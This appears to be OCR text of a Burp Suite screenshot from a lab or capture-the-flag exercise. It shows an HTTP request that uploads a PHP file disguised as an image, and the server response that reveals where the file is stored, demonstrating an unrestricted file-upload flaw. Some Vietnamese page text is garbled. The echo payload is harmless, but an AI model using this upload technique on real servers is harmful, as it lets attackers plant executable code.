 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.116.145:1337
3 Content-Length: 219
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.116.145:1337
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynFdneOqXjfmgKWEa
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.116.145:1337/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarynFdneOqXjfmgKWEa
16 Content-Disposition: form-data; name="image";
filename="clgt.php"
17 Content-Type: application/octet-stream
18
19 <?php echo 'clgt';?>
20
21 ------WebKitFormBoundarynFdneOqXjfmgKWEa--
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 22 Aug 2023 01:58:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 393
7
8 bool(false)
9 nh đã đây
10 <br>
./uploads/561a9b5a50d82340730aa2a1b40b1962.php<!--
11 <h3>
upload file phí tôi nén
</h3>
12 <form action="" method="POST" enctype="multipart/fo
13 <input type="file" name="image">
14 <input type="submit" value="T i Lên">
15 </form>